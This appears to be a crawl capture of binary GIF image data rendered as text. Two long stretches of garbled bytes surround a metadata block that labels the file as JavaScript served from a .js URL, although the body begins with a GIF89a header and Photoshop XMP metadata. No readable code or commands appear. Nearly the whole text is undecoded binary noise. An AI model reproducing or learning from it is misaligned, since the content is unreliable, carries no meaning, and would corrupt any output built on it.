��`]�"����4j�u*����,���Y�]ŋ(��� D5�Vp�^�P2�@ 9U���2d��*��K݅ď�tZYDF+���^C |�A,�̭�Z8������qMTF/��+��-mUC�����cW����+�ق{(2ԲN~�m����QP�V��Ww�j%���)A+���Z"�G�O"�nh��>�LH��;��\([̏����K/2�T�{��+��[|Ť�[:6(��A��h�n�l��iAr�l��{����@�aWe*I)D�P����b �<���g����Ud�e#�S�qI>� !�B� #��ݍr�4�^u�d>�ƚ��/��yJܑ��#��{���@�]�����-}�g��u�}$j����"��]���Jj_���W��y+��U�N����}/J7�@���w��e³.q�D\⮟��+/�����{N�y���/���"y�^�%��3?�vW�F8n�W.HpQ�g`���׻^�������|�q��}�O΋b6c��H�9���g|��]�'Bu��'1�-E*���@�С���K[0X�E�	�@����@����fx�GH���4k�C>��=��5!0㳝��A�C Rj�w˿��7	�7/4��"�O�-	P@Hѡ��h��#'l�E�2�(���d�D� �����A�t� �y�ۋR��w�������� ��B�y��z��ӡ���j�'t10[�H9#?(D�!<u���y"����)"&�[��A�ğ��� =n":4b��*B��
 �[��#�@���	�!�Z�j�6j{�j�>¶�+�Di?h�7��'�B���aA0�^���=!@ y����D	�0`�ű�71�+
�"&��8�_�� ��
����c6���{�w��@-"�B$Fw;F��<.Ժ�[�,��g��SH ��,�|A�\p>��G�z�p�.\�_��{��T�)G	c�	?3?l�^ī� A`<�C$E�gD�'ۏ!|GDH���(p�(�F��?�8J��7�;��= ���r����?��< �g0���ɚ��ƬKH��p�)�}L�,�=��ğ�"�ü�����*��[6PY�?t�^l��C ��I��0$ÉP>��/,�69��@*\� �9�$:1�����k:������D�l�g#3K��ڤ��l�iA�4�����K;Y#� �LǤH�l��� ��~qJ��7/
A�A#2q��HE�,��0�[�EjS%�X]lO��E]�ŘL x (N��E�O������L&ߑb��v!��(���4���X����	������P�"'{d�����Ə�";&0����P�������7�K�7�B�X�������X���С�	]�����+N%5$bBQ};�A���+�d*�L�z�9�������9k	� >���K%�����6�@9�@
�$��C��&Ո⩫ޘ�J���G�L6��ܱ�SzF�����|��2��̠g�Mz�ML�* �TPU�l�dR�%��C*0�a��d��):Ԝ��F�!H�V������IU-x�m_�Ac���T���	L��H�#5?�̝Cq��!Ο�6��O�HA��L*e�������i��L�X���>�cł� q�0 Z��}�P�/�$���@�@A��dr �ܿ��F�����qF���}Tm�w�T�Q/��TI� ��~eI��	�e��Q��� ? ;����Ľ� p��|X���D��p׉`	����d��ʀ�U�p	I1��J�$����i�P͐(��豀�`�K͊�<���@c�`�KۀX����D�B	��{�Z�Ծ�"1 �U�Ӫ�J2�Z�5�MeB�zVǽ����2X�Bˡ��\�p�;�LT�S�K�q���γ+��PB�TGQ�0����������$���0���E��X��ԵT%Nl-d�8��-�2�������տ��$���-��MU���S	<_�=ߪ�]�A\ۈ��%^n"�͈��_�	����h�2��-4����� v��u�"�h���8��ZQ"00X�܉��š"s��A��D�X�~�߂������� ��[�M	z=`�%���+H�]&�W�͉pVX�@$^_�גu_~�~
�P���U�Z����H��q
� ��ZE_�^�M�������M��A,���޵�}��'���U��0᭩���Fq*Y�c��^M	�GnZ��]P-����K %��:���aӘb,�̨lF��72%;���a�]G������4�D(H��O}��Z�ͬ��]����Y��h ���R���8W�s%	���[�0�xY��^3-�-��MH�e� M��8�c�-� ��P�\s�����M��۟q~ׁ�fW���� 2��4�����Ⴀ�}Mg8^Y�j�N&��d�u���������^kn�m������/Z��H&�b6g�.g��K��@�eh��&᭰���"ӧ'r��P�xH1(dneE.`� �p�݄0  E_;fM��V��5Ȇ8Ȇ�5 ���x�͈D�,r�g�U�g�H��M��WYֹ5�j۰Z��kP�������Oa����9F<të��搞�ޚ���^���lFg��.mI0��_sk����s� tF�W�K�RZ�`�^��bdH��<(�@��0P�}�:�x(���L�c�����l�x�
؎�c����:3�����]��D���fx]i��b�3� j������[�6�]6���I�콶A `�|R��DSB:c�Pŝ�b'ޒ%`�����!��ݸq�}߲��>�p��Nl��n��S�VĪ3V�%��g�q�F(/�a��ݵ �u`��^r�9���5xqơ>�O�3�X���$�!����fl�`
(�6�&r��=������$_躢�8r�n	��C��<��0/���]#�Iq_5 !�
 � ,    � �  � �	H����1 ����$:H����_j�	�7.\�a$
:#	>b���˅_Ġ"	(�4C� ��~�)�k>|�H�bŊJEH��H�l>8� C
I�l8� Д�|�R��M�<x������d�Z5�͡�r���_v$� �/��.�Dɡ`e��� ���q�eoV4�8�s ���G��5��sA^)��[�����������6�9�V��71�К��P�
 �������f��7p9�`�H�nl�R�@������i `�\(B4��F��w�Ql�5������g]z�W�X�j�3 �A[m�A<���t%DM&*8�-�YztY؟z ��1��G~g"n<� a��ŀ/6S�f �fQhE�5RI3Y4s="�S�@�\P"��� �$~Љ�#|��u��@p%�X�Vb�k���?�=\��iA]��8W�.�]��RAA�A���@��RP�?��A	��AdA:~�s�\��Z����H�
i�6B�Qt��b� `)Ak���X���(A���[���ǎs�I��kr6h�s ��B��/T5��脀�	��Чb3`�0�$}�R����돕")���j��y���U
�3c3Q�� (�Y�q��G(tK�K�D�g�X������.�����MQ2	(J�DQ{A�s@X��(�h����L�[�
���Yz�B���t`m+v3�o�H�D��Uk^ϔg�T�̑��Hz��A�f�#�n�sK�>�=��,&�w$�2+W�riQ����c>58Pښ�li�v]��W�܁�&<�4��Z�na@wB�ԭ}%H^e�I��fn�iG�>�R@/��#P(��A��� �@��QaQ��Z�JM^��n�'c�JΕ��a�v�y��u��goQpR2�E�I)/�׷�J ��¢C��d� �Mf��.KY  � _����P���s[�?�V�Y� _�_�0���i7)]]��ې���s-�]0rH��A��os�!A> �|���W����L� ��5�'���.���An��;��t,�&]�@� 8�o����� �Ť&��@�"��t�*��	? 0�P͐�d��qL���D& D�@��
C�h$#l�2�ٖ<��%���8s�4 FXc_&��g�@�OU�W����@�#L��VI�Ԅ��29P=ތ(6;ד����BJ`m@ˠ��!KU�A�R�jR2_�o�N%�E����i�@�?NQ,4��@aB�Sj������C��P��L�@���r�k ]�iMM6DJ�"�q�?J9����f1ܧIU(n�b����>�h��KT�j�D����N�MD$"����'��Eʐ��{Yx\���t]�#��eP$��q@mxZ��մZ�"P��0'�5�'�>`B�e*f]�޾�C��]ߴ���R��Kd35�M�� |-��mXh����$9BA7�V��6OÕ���%N����&hF9��vn9#MM6]!X��]��k'R��3��u>���8i�N�q�� ��B�S�"w��ىD�M�i���p��T/��݉T�&(���n,�aݠ������
Wj�h����$�WH�Z�������i�����( Va�+0�Ą��d:�=	��@Yv5(l��4�Y��w�Ycd���[x�d���>����T�Bi�gEǻ}y�j<���VJا Q��r<��A;�x���7��w����������u�)�e�|�� O_x�TV��?�@�Dd`͇|�d�JmhP����=%�/+)B^��o+� �!aT�b;�;4��ol��i"����( �R����z���l�:}� p�JAk�3�"$H�ڷ)K�K�a�U�
�T���	���?$�V��aeWDP��~��+g9��Oo;Iu,�h��K��I�z���ԭ�ݗ}����J��1@�A��g�Zo��r"��%�"���ֶ�s��w����6x*B_�f_�R\/��Be���A�*7����Ei� �Yg��tY�wV�38i��&����L�1ֺ�͘�p5Ŧba�3O��6��Y�!<c�[�yu���OQ:�,ɽʂ��
B2�=�pI�K�f<��zԇ;5�0]o2}#¬e�>4H�_q�L���!<��3j���qu���l- }�������N6d�T��z$��L
!�?X9t�nJS�}�p)��kKh�o��v�{�#KDq{ ��I0�R}���� 8 �P'4r$Ea��+���=hv��|��i�j�B<Y�v,CP�2q&F�5 ˂��t�*�!6��B�mő7  ~3?�x�*�7a+Y��Kfg�C� �s>�WA}GB>�M�EK�so TCu��/�G�����b�ttv�1h��FA�<0!�F��z��`�C';�\�gmxg�#5�=6��f8�&q��CF��qw��wsS(Yp-�g�~�PX>�g;�sjh�&�!Y�5�`<�C(��S�q�8?A�&+Az�4b�_(gCVX�ʕ��em=�.��T13N1%�J� �T��q��XH��8�3(؆~$9f�41�\��G�3i89�WMz�И25�(Ȏ��7�fI��*��#p��&x)`x��}�h}{hC�B�CcCj�&�H�l�%X	�/�X��S�2K�����y1p�=DHg�|7h}�vj���79��2�$�IDYO6�^ؑY���"Y<��!�R�m"rzg4b1#Դ͘n��?'�~��a?'7�<o$oBa?}c��&Ј��������)�*�>�Eb��"7�[��t��邒B�@�p;��;� b� )8Fd�4�'Q�}h�?+sj�ԒUI��[)���J*	+ч)dI �pu5IL�D���D�$�gX��1ǲ�SY0u!tq�=��q���I��w�B��}5%(Њ�H(ؙ7�I�׈�w�����Z�&F1:���)p68W(�1�e�'G�AL�$�4�4h�W�tN��'��=��i��c���r����M�6\�b�[�"wtY�*@uB����7�lp�j~���5�A�a�z+�E���W4�Y��Za�8t:�<��eX(��\qaפ�<� ���J�E�ZA
�4o�  q��*���7��ٞ�Q�빀ׄ(��ßڹ}.�NJ::Lz�2�i����\-F�1' �ɍ������vM��*ʌ�ane�I�4<d��E�*�k;����DI$k[Z)������(��<KT���}��h:�����gA&�����6��QPe kJLWy1^Y�)Z�ʩr:B�}�7�,��*�Aj���eA�F#�p����a����a�2�$(�<zY�)�F��''��I�6yS�\�j/rÄ�:h��9��I������*���Z�Ezk�Fp�/�z��֠(���
��<�zdt�7���_(���5���/�:&�������tp4����9X��`�vK77#f1f�㪲''�Xr��JL���tM&��C�[W�ʤ^�I;��^���IbXՇ�R+��S�n^�-{��:q���AZq��S"�^ˤ���|b��X����-�P�s'.�<Jţj�IL1qo�*�HL�)����|ä���ä 9��ꭨ�z<4ʑpˍ49��� "dz+�J��(�F$Lj�<k�x�4HzvJb���͙�A����~̛���kqi{5��N��3K��;�Q�:�2����lCs\an����dF��KY>V�p��µ��{�`��l	x��Ӣ���yKo���*A�v;��}S���l7w�ѣ�q��[HHiS���{���-*8���t{�6��&�d����K$�|�������jS���;���RsxF����:9|�?��CCzF)5�v���5Z�qɤEt�R�Sb���!Z;�/A7� ����J�º�/4�x^9>	�9��+��nva��Qe��2��n���B�7�@dL� �*`�ƾ�7o�v�)��Uh��S�z�nR�THUQ��P6U�Ʃ�U�����`�1��˔܌�������Kh�-���oTe���S���W�v���k�*I��/�T�왈Xs��Vt�	�tv?�n�#�u5��#8�N|�2;�޳�z�çS���� (!I�h�x��*8�6i�s�YB'���Y��*~(Th��n܋*AY�ͭ�(��(į�K-��k��Y�d��&pB�Mɳu��k��<�ռ�����\I�tS�<i�Lb��<�O��c֨����d?�S�����������:ڼ�XWaXi�YYН�^����L�|:��S�U�ϼӏ�*��a<n|n%�$�sW����J�G7�ș��D�S���z����z���9~���,��E��Q�zY�Q z[#���^g�}j��`�O�*����k[��ͯ�r=d��=ګ�Y��'Z��+���ݧO2�R����:+��Z<�Q:���`=���j#��=wL�\�Y�v�s�pt�>��s]�x�A�Z�eX�L��f�*�E�_��tk�O[���&륹r�ǪB�w�����A��ۂ+Q�DT ��I�{ա�i�6򼱛�zܹ���V�k����^����Qe����P��D��.s��6ʥ��������y��KY3��q���BeE��p��-�#�=IKIP�bj*� �����c:w��=N䓂KhҲQ,kT���߹����CU~��Ū�M��-0Cb�|�1J�Z��\W�A�+����=S�k�Fe��K{������/`SxzQ\Hg�蛱�:t���L���:��*�kO=` ����󫷭����F4�A^N��#t0�����˩m��l^���6}��7�<m~�+&q���m�������������z�+��T�Y���4��7�mnS=�����	k��g��g;���������a� >r�α����z��� ��l�(�����߾����k��.�V����G#G�k�\[��fAD+*Հ���A��|M��K�Sͪ���1��?.���8~p�X�+W��֋��F�� �tM�~~���b)oI�TI+&���Q��@�����)��@���rǧ5(������]�]��Gi�׳�����������j~@�@���oِF�s|3�;o?�񋠍4[~���פ�YN�k_2���*�b������1a�oK��¡Y`?��R���]�����HY�%CS��؀��͊^��۠[�_I�?F���<�3+ ۗt5Hb�����n�h߳�B�9 A��c��Æ$��Q��A 3:hf��ǏF�P�g�Ǉ�p5`(�_ � Y��M������'K	>��ڠ(ї=�Ei��!B�8@!�MA�s2���b��
5f�72N�F�9@ЬGJ	�\�����[����3JϟD�JT�ܤ	J�uU�S�Y�~ͪP��G$����(�[�rW�� ��]��qR��S)b�Y3�=�e��O���U��T��J�ؕ�e	5:��pdMΞ�����:?ӧUoiQ��H?ʮ}�h�(�����[Hի	�>^��E���:���fڲ(0B:���.� Ў;)kͨ�$��<�|���rO�ޢ"��(K�+���O����K�|<S��f������R�A�@��/�̓@��<짟0��=�ȈC�`�E�3�ċP�/���ch$���*��Dm�����#�t��j�m�!��	��x����6t ��@�������>�|����E�tn$Ϻ�14��j�# ��g��:�̒��s�͛N9}�JC!8`,��d9� =�����P1]�ѐ�����.�j�)�	W��ӛp��nr*�w��	�#�?��-�:���D.[�F�WȤ��W�H�2�&UIږb��ҏ�8{@[?�@�TSU��sy�P>��=���w)&�)�B�^bԿ�8÷��O�K��j�5�!u_l�
����ĥ�P  BP�X�����>��!hj��є��ŭ����!��N�wl�٦�Q�x��-�j�fr
�ƞb���&K1 �Œj�?�4�������k�a�qz*gwv\���h^��褒�ʻ Q�En��ؚ�6	�����e���xa�f{  
,�,��k�3㍽���ւv**�FWx ��;����b�m����v��B�(�Ix�Q.$�����M�*%��N��H���b�d����Ԅ����E
��;���ˬs�@�}[B�����(qL,��_B�W�T�����~.�:��΂h`C�¨|���P�DV
�&��� H�Ѫ��P#\WV�5��� �9/����j9���c�F� �j$���!CҀg%�ah�����i֢��.{ {��/������F@�?���x�AcCbG�C-Pv��KF�<APA�ނ����4e�KӞ���G^$9u�?��Q��x��^�nD��4R���.HW�J, ��2�+ Tc�8c%i0�Ar�QI�?�v#��` iX<�W��"@����.	�8BP�'�B��  ��!e[�M�t4Y5D�;�U��doQ���2TG�g�c��B�2�qkK|�Q�����&7��	Z�B�!�l�3Bm²��4�>��Pu5��Ց�\��G<�$m��e��̆��	�85n.�!VĀ�f��� ��$(�:�	�$G��BsW��6�˂�ڧ>�   �iX��$�<��\U=�*f��$��JҖ�I�� ,,a� ��&�.\�xyL�*��<�ъ�!��_�qh�"W�p��8;jMV�KWb��|R�(դVT��4I�=�ǤH0���W&�GF	Ъ�*B�DkZ�V������ܑ�*ө�5E��sU�$�xď�����=EM�!9.����Y������A�h�{�:������\!�W1HG��϶ȅW�-�o�(�h�}��p��f�8���`�L$����GbH������S�]�Bۄ�5#�m�#䂥]}�9�Ѡ�?2_̦�4����4*��$#�LiZ��8˴mf�Rc �~/CX�e�8�6�LV|5_��d��� ^d�������\���b	(�-�qQ�A�XC�0p������d�K���<d�fpL5I碂�Y�jf�ՎL�g?G�!}��( �|�YY� n�*:8��9~RݦІ�e�; ^^���#[��$"�Ar^�ҙ!�6��1b�X��=ŒK���	yE�ManI&F��b�*�oOhm��ф!����-<#����=K� ��<c�#�����m҃(D$T�l&6��*��MA.h�R֙d�&��w�-�oe@x�	p狚Q��#���?<"pU�y/(��-m�?��[oYSY���(@��еmV���w�]6)"�|�������֩�&u+��	����DB �\�����]�#�����V�5�� C^.��8���t��"�&����{�`\&���GB�v��=��w���>������{ީ�v�f�!�]ld�~��!F�@�%��D�y�\M�|���5l�ak�S�7ѻ��w�2�6�kwf���r�=tV={m��iU�Z�b�l��^Vq���`��6�6����zA:�?�g�{�J�|M 	��9��� �변��� Y����I��<�R��S����yK��{)ÿ�z5f�>\&�0���5h�l	,I������э���ֳf�	�#��#���=�[}� ��\& �3HP=㎦p�$�&>�$��Hl�ߚ�����>��۴����%��S��6�&.��S�J8�p:R;�9m˾����S�Ñ�;5 �l���A,a�=AC�B�X���CN�8���z�7�C��w ��S8�9HE�#�5<A� �4�Y\C������bz	�A�ЮQ�)k���!��s�TL��96����c�t���6j;5[l9H8C�c���l���>�[��X�����h���C����7�BVlF�3��"B=@��pL�kG�G�y#L�严:�2!�P���
`<�Gr���`Eq�(~��lx�$�?H���?&�ƭ(�z�����Z�B���,!����<O���÷`��	XTAlt9���p�łk�?��w��i�r�h��,��:�� �����`0	 !�
 � ,    � �  � �	H��A�&�����_04�81!���f,���C�$>�C!�F���Cɲ�CB�$x�bĈ1C����aǙ,5
*Џ�G����Q��%�$ѡjUNctJ�W�$n<��K�h�>�s-B�<�^�kUfįn�*$+��ٴh9<�뱭B�1b%���> BU`T�<YZ��� `�B����4�~�N���ӐRyz��!  ,�˂ ���n�t���A�C��K�\*Cӡ�gm�\���+L���Р�f̶̈́��G�ID^Ա
0``�?1��VP8%����b_p  ���H Fb8�Ufk	�Q	%�@
��}�`A���g�nb�3�K(L�v���l��q �<�4��NkUF�P��Ï<��?��8@��]cK��xL/��ކP���?  F�	�� ��j3y��F%��n�� �@Xf���+���1ݨfm(4 % H� �� D�F9���y�'�}F)唁f���5�Ӂa��N0����eT�Q������Rj$�g��%~�d��~��+HXմ͢9��%�e����"~d��-&�R�>�lY��)�ҪJ���U��u��E���LJ�4e��H�;�	���k�@��ȓ|��꟭e>�b�M��qcH��|�@B8�P@i���L�D���`�����e��@AL���%�,H،A3��	����E�2��Ҽ��?�(t�i��6m���" ,�k��_�
����AR@H�dPpe��T*_H�
L�/J��{~lG�wԀ4���,3kN�|�
�<棥�9@D�g��K���A�?̆<�J=����JpԺ}d���O��ĹH�'��40o��3��" b	�p�K��Ј�s��(@�j�+J;��C�� �$�4�a�fP���Q�\�"� \�B!�n���*_@��7�Е�V�#�c0%��'p	�O����=�:*y��*X����"�&^� 
h �����y.i��ZB����:Hw(��)�PT�4����� pƫ�]�p x���d��	 W�±$�"qVTe%ݨ�jֺ���H8~(�Q���	8�M|Į�0!L��D���@�``����Pr �H��k���DF��7h��2���,��� ��T����Q��?��(@�x���T�b��ąJqڞ֖: P���/��	�Jʔٛ8�A:i���m���A^��[��_g ؖn:F}�9栲�H+Er�b?8%%�t�� 
�V�f����9)��4���I� 8Ė	霄p	�I���R�C(��^٦��4\�<XOgF�B�i@ ��n��n,�h���4`��b ��PN _%� v�\8 Ի(F��b��R!6��$"���0[�<�Ėlx.��@����Rj��6��b�elb�j8^��g�h3!����5��E�#��p�/T}�A�`V�"h(RV�����Ԁ�3�%�:�1�jk3K\� �!t /6�9�|fSu�z�4U��0�C����V�;�m�&�!!q�{��JS+q��L+�Ngk2��`]�@)I����i�0�\�6��mFA����p��=.q�Y����� ��8�t�y4Y-u�����6�ڵ
�,��~3 eL*�0����'���(@�羐�����An�#淓M�F����bC6_��ތ+l�$��^�lذ�Tʘ�"
A����i�,"	l������d۔��b�Z�-_��g�9��=�(?`�\D͉�T��pd`�"L1-}F����mo�΀� �R��v�[(i6�6tf���E7��C�e繜#c�2)r3��NGFzP+u���",1g�	Vf����B�*=����mn?3
U�u��I�]��B�F@=7� a(�i��39��,-6p�� �I��PV�^�v�v�A"��[.]ĭ�_D~`����o�#g������&��ۮ�8���X�"G�D�2��(�e3e�r���P̂�0�pceס��S�
|����v혹�G]u�Z�ox96�i��B�2��-	��9�D!��/x�� y(�[��{M��T�n�Bl Jȷ� �����|�R��Y֏Iۃ$s Lp�#\� d��6f�3���(JL?��;���,1�e7{͇�;	p�&JS�@ �ZI�\Ǎ�`���K����`QU��K~  J2w0���*Uq��6^1�Ρ���J�{U�0x�k���f@�odŁp g�<��1�&T�U�\�[D~�5�|�MU���A� �&9~cN���}S~?���"�s)5� ���5�1#�&!��3W�&�2u��/@S5�7X|Rr�W>�� t�>H�+bp�1��}�!<�#�!?�q'��5Al0]�F4Z#�@)0�{�g��*!'e���%�L@h$@!�G$SHl59<XC	�*B�#@gU ��3�^p���t�ArJv4Nyrl(R��+ⅹ��%�GD��s2Xp0z�1��_��775Z� w��6n"#b7��$�C1D�U{�C�D,��6��I���q��@0Xf�q�d�:+��80�"����  �3�-�!�>��>�eA4��9�X%�qV��$�&�#������Bs2�I�h��0�D �2t�_kh"� !E$�7��.8,@�����O"9�+�4�t&���o1%�5� 	���bS#�f�B~�5���!�U��C�A�_3���,�D�U��d>�X�`-=y��ҒR���B�H�*�5,z)W�_�U?-	�:�Ӆ�)�Lē\���o��H�v9ÒCV3����"&!��\�9^�.P� �U(��h9��;7�L~rKd��Ւג�B�Q0|�UU94���5Y���>�����/R5��'h�@.�r4zD�*��R�|钑t-?y�}�0,�"�A]
���DK7��r��=�����o��xDT���*����q-��{��*�4��.��:	��G,�)q�G����.ohSU2�;�l : [�i�����b����Kl5�≷!�s�f���H�~�-:'�ɟ�2����.��iFY}��Ty�1���h�����b� I$�hR�E4�	z{aROh��I��(=1آ�D0�5x}����6�:cd1Ģs>:~��+�a�[���q��E:�>���C�6�D4V�3,�Wx���5e��6@�v�m �w�g!�G�������P�H
��F��jD�Ksh]�a���i�r2j�+�"ČSb��YI�w���Ũz�Jv���婵x�p�:[�ekX~�x��׍[٩����ig�CvÆ��țW6�!�Z��V����F`�eb�&��}"���/ߪ�~�=C��@���%ɛ�A>o�;�t�U��B���h��Z-JD���e3�u(�c
-�ء�d��q	'�7E\�*K>��D�Dj(��4��.]���*&�w�ߪ�����&����:�Ȩ:I�� _ЬM��BB�j�5��B��#�!K@�
8�,�X�d��'�F�ݸ���qsE�wvְ?ȣ��Dz�G�i��¯Af�6�%��6���=�H>���� [@���ǃt&�}���CX$��T����m�Hb���!;�+�eʤ��(}R)��y���1�|�i���vt�>�#�w�'s�E�+t%�SG��{�i�!Kl��nKeT�2v�G�9�
�}{$c�:7��kp��L������Z��r���3G���j���S�5c���X~Q �tK�M�q�+�A$^*kwq��|�ڳ��>I�(��ğ][����)T�٭�Eb���y�1f�M���ye�.�'�q.KTv���D��zN0Q�OAeo;rw�s�J���\ɕL���l�ݨ�=���JՋhӔ�!I��x��(=���^��#D�P�2�^���[��|�Q�K����>K�g�J�e�s��H�$WŎ3�b(K��E�J�5k��
��E_Z�`�wK)�:��dv��$�gGA��@�2Ff�I[F-2��B)�Q���qX~X��r��v��Q2��SKu�!���z$�79d�h���)6j�R�l$l����l�P�;�bRh�O��Ǭ[6oS���h�1����b�,��0T����=�9r�vu��kx�@���vԈJ�4�ǌ@yL$�,�;\W��"u�$�T+*��`���0��*`5u�c�*��W�=Ⱦ�I9A�vļ��P*����}�A}�ȣ��g�iyrnLz�Pd�����
�E�a��-�1F0۰�j��LG��o<:���6 u�L���G���+����TM���0��Q���7�$����j�S���MQ�K�c��C��S�lk��0D1Dx���gT
�I%9܈�!w%�	�b�Σ�t���<~�EImRQ\N��Т"t���_-� [�4��֓V����*Y�3.,���j"�H�μb�ÕGgܿ&�����DD
����x��9:m<-����p$J娮͆g��
�I��X���Lh�<��H������ՀZ�U�G\�܉u��i��������$�|�6�]��7�EG��Og�ĤA�]A�~��)b�9�����&uK>׷�S3��ˤ�� }ʞ� � 9C�䳾A ������l�|C�A<���{�w�k�²"	�:��I�y�R�}��G�\�g��HS���#܉�0������M�~��J۹,!�م�.��$�-;hd���_|N��"���Sra��?X~�:�q������-�M��M��wj�Y�L&.�g���)^>v��)��&ک�Օ��A���>��\���:祒��F�O�eDq�v�Q��Fr> 3�L�0�(��,�"(��.K�b��
�tk� ���K�GH6��KU�Hn\��>:JŐ��A�߷�������qܳ�!�7�蚒39��,~��>l�!CB��O�2kDQ-R�5��_���L0"%����E�}�,��AN����HW�5t��� t�ϼO��i�j2�_����.Ѫ�>H�����羛����Q ?}�2��QL�l0Q�(�.&+�΢Ȫ�t�>�:!Bh�9�����k�lW��'W�<�4M����XvT�T\>�0�E-��2��NB���C2�k�}����W6����A�o�G2�%E����D��>h�����¼�#Z����*9���t��iNM!o��Q[� a7$�s%�T�X��� � ����_)�E��K9_O9���"҇� y�i�Qx�2���%���Q�x���P����zYp������}�ﾄ\���J��G�ڦ�Z�<'� <�W��	.d�P��3 �X�D�l̀���Y�| I���,%����ɓeB��e���^F��GA�����������Ąl�<j��`C�Y�֔�1�׋\l�O���>�T���/ʝYW��.]���,( ��!��VA\˺�5� 6�>��o�#��������D�]-fq2C��-�����)�(8eì+6���$��B��d$�f7Zȣ�9ևAg�,���)Ѯ�Yl���t	s�]�'qᄝWww���Oax��� f���e
�p��R��:�I�f��௥��!��>p���f�=G��'���-�������*(��`������:C0"��0Ц\��' �,�fzX�H�<��2�%&K��/�����tJ��n��2�1:CI���i%�j�7�8�-Ȗ���=�)��4|	�( U�7��h��(	�[�>�(�0Ǆȴ�@3� �T��)\��M(9{[�-�z,iI?qʭ��$����b�@�{Ȉ|��Rg�	S�p\�؄���Ϳ8p �g��I�OҳO?��Q�(����G�hm #�Y�"`��Kl�G�r�k�9x�Y$C5Ղt�U;�T� y�J\"U]O�^��jrj����+0%����p���9��T:�bʠ	q��N�}�С�-����T�~m����X��OMc3�4=�P�m_6�B}�m���O�ZrO���M-�� �� �l�e��\q!�g�p��t���^�������UZ"OmZ�� ��!�f��SS�����z[n��,�q�r���ޞX��>N{Z��y&Ķ.��+��K����[|�ŇS���>�:Б��+l� �V+#�.�/�heנ��)(�{��>o��>�$���o������ �q6������#/�	���=mG��� =������s�IL�Z1��$��d&J��t4U�!N(@�P�;���~|�����!�+�l��tydQ�r�?(�9�Hoh�Ð����<�&�ZQ05!,n<>!b��3ly�)�B6~�F�P�ܖ�,�p#���Ҕ�0|���v(�	R���`�� ��`�I]��̸5��e��(K�e�Y`,�� )�E/*DQ-�І����)=Nb��F��k�>���\��%
�d����%\�A�� ����(�)�?�B��%R�`^Lƨ��1p.��@^����Z�~���a%�?�A���1!��#�r��i��eC���>�&|e��M(�F6��H_�����w��#���kj� �㙡�e�έ�	�bT�gHHI6���첓�$��4jr�l�N����Z�h�?�!Ђ�O��Hn��5ZU����3���ՑI:�r�H���ϣ���7RNr�``�'�p���!$D�)�d����.��@	�hK �4��U���7��g;QK1�Q�8��L�9�X?P�P�O�zr�J�x�&�K����  ���i9��0͝N� `PP�ለ$�ڨFJ��k�*�pZX�reS�(D!?�Bִ�Ɩ��]�ɐ�A5�r��m� ^ȩ�N)&i��ӫQ(̥��b)K5`���%.���"5�~�B�E�����PU�p��DB��Y.����Ϯ��W�Gؚ�f<�mΦv��UU�C~Hf1���U�3�e��6���7A��'
@3χ�%:e�UjmB���v�T%*˅>҉B���$�=OQ� �81��[ylx�C�B�|�:��%�qO]1��U��^�p��%�F�-�h��X�� \�u��`���<��)�U`�+���v���W��9�L_@D\���(�g��dK ��0�~S��S7�~*���d&#7��	�z>K�P(�F�y�8 Ē�5΀���[Kv��ta�n���2=���`�ZH)�'39����x�}.��R�L��P�'ķ�&�djKt��lF�.-`����h���! �83����mӷ�qr��F�g6��N�~]�Z��lgU�]��]� ��0! �[F	H`�Ҋ4��RMv"��Č�����j4@G��8E�Po�ۖ���@/t��J���n�f�b�8���[2hO��tH�,:�~@*�����~`? ȂFl)t+҅%A`������.$�)"��"U��ƺ�$��MEN���� ���Չ���ȼ�|�}�g#�ŉ��L�c�q��i����idC���,����̬ � ��ld���8�
��&���e��������;Z3p'�K�漀����;���Ð�������8{m����ݕ{-G�n��0L��t�1?tYHL�EIj�q<}��7��H�q�2�@	s��*泀`�	����;�{@_���K�C��3�S>�����Ћ7��f0@���6,8򈎷3A�������� ��^���;>�0 � ��S?�{�(ز������:��b&��܃ ��/L��A#�@ٵ\z�(b��@���P�.�����{��à������:�
G+D����
�<_[ÅhC�S:FT�.���1)�3s��-|�@��A,A�� 3B�ӊ���GL��E��0�R�q�������������d�����[�l�?7�琬ɨBk�(����*]<	��ڽ`ԊV�C,>̌U�0���sd����	�b���!��P��=O����hE� # �StC6�?H F(�
ܿ?��I5*����-d��1G�� _���Ǎ�8�A�2H�����5H���A�
bU��|�A��
D�C�hED!aD�0	��̆8X�"A0aƑ�)�,��/�����I��=�stL:���,4��(�S�E��/�Avl�J�2���Kڨ7�Ǆ�I�8$x3DEˋa�0\ȯ�?[hIdD�tdD���H�z\���5B�	+���x��p̊��R:p�G\ɂHLU��PJ�\ʔԻ�Kf��g�6jc��b#,NI�{�L4�L>�[,��8��DK�49H͖TE�T���L�����W˝�͑���C*N,$r�7tN�#0̳��x̂��sLŠ�J�</�ȟ�>�'$����NT���5��OUJ	 ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251025/f22ba2f0-58fe-4b25-8735-16cb92cf41af.js
body_size: 123296
content:
GIF89aN�� �ʳ�T6�� f�sYL��vܬ��{c͛�뻧���إ�賙��ɺȔ{�sX��hT1&���rE3���ɶ���s����yj���˽�����eE�`����XF����� ����sB�jQ֜��Ct�X�$7&#ݶ�LG�ǋu�w[	�kTǬ�������ɻ��iH��z���Υ���x���-!���ǭ������i�hWݵ����ŉj�t\ћ{���ȵ�����\�k��0��cF��V�Ǝڬy�jV�YF����Oֽ��n;�����}�ra���/�;ח����ޭ�8��{J֗>雈Ȕiݜ�Մx�eKܸ�ۯGĜ�ř��a�Ê��ƜV?:��͹���fy:+䐁�`a⇂ڌg�AC7|Ќ�媽� E��������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.2-c000 79.1b65a79b4, 2022/06/13-22:01:01        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 23.5 (Windows)" xmpMM:InstanceID="xmp.iid:A9E2837D385B11EFBEA8C7CEC244890D" xmpMM:DocumentID="xmp.did:A9E2837E385B11EFBEA8C7CEC244890D"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:A9E2837B385B11EFBEA8C7CEC244890D" stRef:documentID="xmp.did:A9E2837C385B11EFBEA8C7CEC244890D"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket 